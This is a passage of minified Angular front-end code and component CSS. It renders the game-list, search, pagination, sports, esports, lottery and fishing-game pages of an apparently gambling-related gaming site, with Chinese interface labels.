.game-main[_ngcontent-%COMP%]{position:relative;overflow:hidden;height:190px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]{width:188px;height:188px;margin:2px auto;padding:24px;border-radius:10px;background:#353331}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:140px;height:140px;display:block;background:#fff}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{opacity:1}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;line-height:190px;opacity:0;transition:.2s}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   .game-btn[_ngcontent-%COMP%]{height:30px;line-height:30px;width:100px;border-radius:4px;font-size:14px;background-color:#ff9300;margin:80px auto 0;cursor:pointer}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-name[_ngcontent-%COMP%]{height:36px;line-height:36px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:90px;display:flex;justify-content:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}"]],data:{}});function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"ul",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,A.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.secondClick(n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{width:0}),(n()(),e["\u0275eld"](4,0,null,null,5,"div",[],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](6,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,l){var t=l.component,e=n(l,3,0,t.liWidth+"px");n(l,2,0,e),n(l,6,0,l.context.index==t.activeIndex.second?"active-li-bg":"")}),(function(n,l){n(l,7,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,9,0,l.context.$implicit.menuNameCn)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],[[2,"active",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.thirdClick(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,[" ",""]))],null,(function(n,l){n(l,0,0,l.context.index==l.component.activeIndex.third),n(l,1,0,l.context.$implicit.menuNameCn)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"button",[["nz-button",""],["nzSearch",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.searchGame()&&e),e}),G.b,G.a)),e["\u0275prd"](512,null,E.H,E.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,E.H,e.NgZone,E.n,[2,E.j],[2,j.a]],{nzSearch:[0,"nzSearch"],nzType:[1,"nzType"]},null),e["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),e["\u0275eld"](4,0,[[3,0]],0,1,"i",[["nz-icon",""],["nzType","search"]],null,null,null,null,null)),e["\u0275did"](5,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){n(l,2,0,"","primary"),n(l,5,0,"search")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,2).nzWave)}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","load-game"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","game-btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8fdb\u5165\u6e38\u620f "]))],null,null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","game-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","game-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](5,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","game-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],(function(n,l){n(l,5,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,3,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,7,0,l.context.$implicit.menuNameCn)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("prev")&&e),e}),G.b,G.a)),e["\u0275prd"](512,null,E.H,E.H,[e.RendererFactory2]),e["\u0275did"](3,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,E.H,e.NgZone,E.n,[2,E.j],[2,j.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,[""," / ",""])),(n()(),e["\u0275eld"](8,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("next")&&e),e}),G.b,G.a)),e["\u0275prd"](512,null,E.H,E.H,[e.RendererFactory2]),e["\u0275did"](10,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,E.H,e.NgZone,E.n,[2,E.j],[2,j.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"]))],(function(n,l){n(l,3,0,"primary"),n(l,10,0,"primary")}),(function(n,l){var t=l.component;n(l,1,0,1===t.pageData.current,e["\u0275nov"](l,3).nzWave),n(l,7,0,t.pageData.current,t.totalPages),n(l,8,0,t.pageData.current===t.totalPages,e["\u0275nov"](l,10).nzWave)}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,h.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,49,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,48,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","recommend-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,q.b,q.a)),e["\u0275did"](5,5947392,null,1,A.b,[e.ElementRef,E.n,e.Renderer2,e.ChangeDetectorRef,d.a,E.q,E.r,[2,A.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"],nzDotPosition:[3,"nzDotPosition"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,ln)),e["\u0275did"](8,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,40,"div",[["class","e-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,13,"div",[["class","tab"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,2,"div",[["class","tab-left"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.updateOffsetLeft(1)&&e),e}),null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","left-circle"]],null,null,null,null,null)),e["\u0275did"](13,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](14,0,null,null,6,"div",[["class","tab-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,5,"ul",[["id","tab-ul"]],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](17,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](18,{left:0,width:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](20,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](21,0,null,null,2,"div",[["class","tab-right"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.updateOffsetLeft(2)&&e),e}),null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](23,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](24,0,null,null,25,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,H.b,H.a)),e["\u0275did"](25,770048,null,0,B.a,[E.n,e.ChangeDetectorRef],{nzSpinning:[0,"nzSpinning"]},null),(n()(),e["\u0275eld"](26,0,null,0,15,"div",[["class","content-title clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,2,"ul",[["class","fl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](29,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](30,0,null,null,11,"div",[["class","search fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,9,"nz-input-group",[["nzSearch",""]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),e["\u0275did"](32,1097728,null,1,J.b,[],{nzAddOnAfter:[0,"nzAddOnAfter"],nzSearch:[1,"nzSearch"]},null),e["\u0275qud"](603979776,2,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](34,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,36)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,36).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,36)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,36)._compositionEnd(t.target.value)&&o),"ngModelChange"===l&&(o=!1!==(i.keyWord=t)&&o),"ngModelChange"===l&&(o=!1!==i.changeKeyWord(t)&&o),"change"===l&&(o=!1!==i.searchGame()&&o),o}),null,null)),e["\u0275did"](35,16384,[[2,4]],0,J.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](36,16384,null,0,K.d,[e.Renderer2,e.ElementRef,[2,K.a]],null,null),e["\u0275prd"](1024,null,K.n,(function(n){return[n]}),[K.d]),e["\u0275did"](38,671744,null,0,K.r,[[8,null],[8,null],[8,null],[6,K.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,K.o,null,[K.r]),e["\u0275did"](40,16384,null,0,K.p,[[4,K.o]],null,null),(n()(),e["\u0275and"](0,[["suffixIconButton",2]],null,0,null,on)),(n()(),e["\u0275eld"](42,0,null,0,7,"div",[["class","content-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](43,0,null,null,2,"ul",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](45,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](47,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](49,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,5,0,!1,!1,!0,"left"),n(l,8,0,t.carouselList),n(l,13,0,"left-circle","outline");var o=n(l,18,0,0-t.offsetIndex*t.liWidth+"px",t.ulWidth+"px");n(l,17,0,o),n(l,20,0,t.secondTab),n(l,23,0,"right-circle","outline"),n(l,25,0,t.isLoading),n(l,29,0,t.thirdTab),n(l,32,0,e["\u0275nov"](l,41),""),n(l,38,0,t.keyWord),n(l,45,0,t.fourthTab),n(l,47,0,t.pageData.total>0),n(l,49,0,0===t.fourthTab.length)}),(function(n,l){n(l,4,0,e["\u0275nov"](l,5).vertical),n(l,24,0,!e["\u0275nov"](l,25).nzSimple),n(l,31,1,[e["\u0275nov"](l,32).nzCompact,e["\u0275nov"](l,32).nzSearch,e["\u0275nov"](l,32).nzSearch,e["\u0275nov"](l,32).isSmallSearch,e["\u0275nov"](l,32).isAffixWrapper,e["\u0275nov"](l,32).isAddOn,e["\u0275nov"](l,32).isGroup,e["\u0275nov"](l,32).isLargeGroup,e["\u0275nov"](l,32).isLargeGroupWrapper,e["\u0275nov"](l,32).isLargeAffix,e["\u0275nov"](l,32).isLargeSearch,e["\u0275nov"](l,32).isSmallGroup,e["\u0275nov"](l,32).isSmallAffix,e["\u0275nov"](l,32).isSmallGroupWrapper]),n(l,34,0,e["\u0275nov"](l,35).disabled,"large"===e["\u0275nov"](l,35).nzSize,"small"===e["\u0275nov"](l,35).nzSize,e["\u0275nov"](l,40).ngClassUntouched,e["\u0275nov"](l,40).ngClassTouched,e["\u0275nov"](l,40).ngClassPristine,e["\u0275nov"](l,40).ngClassDirty,e["\u0275nov"](l,40).ngClassValid,e["\u0275nov"](l,40).ngClassInvalid,e["\u0275nov"](l,40).ngClassPending)}))}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-electronics",[],null,null,null,gn,X)),e["\u0275did"](1,245760,null,0,Z,[b.a,Y.g,v.a,Q.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-electronics",Z,dn,{},{},[]),sn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"images/sport/sport_banner.png"}return n.prototype.ngOnInit=function(){},n}(),mn=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,c.a,[a.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,x,O)),e["\u0275did"](3,114688,null,0,C,[b.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sports",[],null,null,null,fn,mn)),e["\u0275did"](1,114688,null,0,sn,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var bn=e["\u0275ccf"]("app-sports",sn,hn,{},{},[]),Cn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/esports/esports_banner.png"}return n.prototype.ngOnInit=function(){},n}(),On=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,c.a,[a.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,x,O)),e["\u0275did"](3,114688,null,0,C,[b.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-gaming",[],null,null,null,Pn,On)),e["\u0275did"](1,114688,null,0,Cn,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var _n=e["\u0275ccf"]("app-gaming",Cn,Mn,{},{},[]),xn=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/lottery/lottery_banner.png"}return n.prototype.ngOnInit=function(){},n}(),vn=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:312px;height:148px;background-image:url(/pcCFPB/images/lottery/lot_box_bg.png);background-size:100% 100%;border:1px solid #a90208;margin:0 10px 20px 0;display:flex;align-items:center;justify-content:center}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:50%;height:100%;background-size:110px auto;background-position:center center;background-repeat:no-repeat}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:50%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ecb950;text-align:center;font-size:16px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:106px;height:32px;display:block;margin:20px auto 0;background-size:100% 100%;cursor:pointer;background-image:url(/pcCFPB/images/dtqp/begain_btn.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function In(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"span",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","logo"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,In)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,6,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,1,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")"),n(l,4,0,l.context.$implicit.menuNameCn)}))}function kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,h.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,c.a,[a.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,yn)),e["\u0275did"](5,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,kn)),e["\u0275did"](8,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.bannerImage),n(l,5,0,e["\u0275unv"](l,5,0,e["\u0275nov"](l,6).transform(t.service.currentGameList))),n(l,8,0,0===t.service.currentGameListLength)}),null)}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-lottery",[],null,null,null,zn,vn)),e["\u0275did"](1,114688,null,0,xn,[b.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Rn=e["\u0275ccf"]("app-lottery",xn,wn,{},{},[]),Tn=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/fish/fish_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),Dn=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{width:100%;min-height:825px;padding-bottom:10px;background-position:top center;background-repeat:no-repeat;background-color:#307cda}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-top:380px;margin:0 auto;width:1200px;text-align:center;overflow:hidden}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:200px;height:219px;margin-bottom:20px;margin-right:50px;opacity:.8;cursor:pointer;transition:.5s;animation:4s linear infinite fishAnimate}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{opacity:1;animation-play-state:paused}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n){margin-right:0}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}@keyframes fishAnimate{50%{transform:translateY(-20px)}100%{transform:translateY(0)}}"]],data:{}});function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==("WAITFOR"!==n.context.$implicit.gameCode?n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId}):"javascript:void(0);")&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)}))}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","content"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Fn)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef])],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList)))}),(function(n,l){n(l,0,0,"url("+l.component.bannerImage+")")}))}function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-fishing",[],null,null,null,Ln,Dn)),e["\u0275did"](1,114688,null,0,Tn,[b.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-fishing",Tn,Nn,{},{},[]),$n=function(){function n(n,l){this.service=n,this.config=l}return n.prototype.ngOnInit=function(){},n}(),An=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:30px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:306px;height:270px;background-size:100% 100%;border:1px solid #a90208;margin:0 20px 20px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   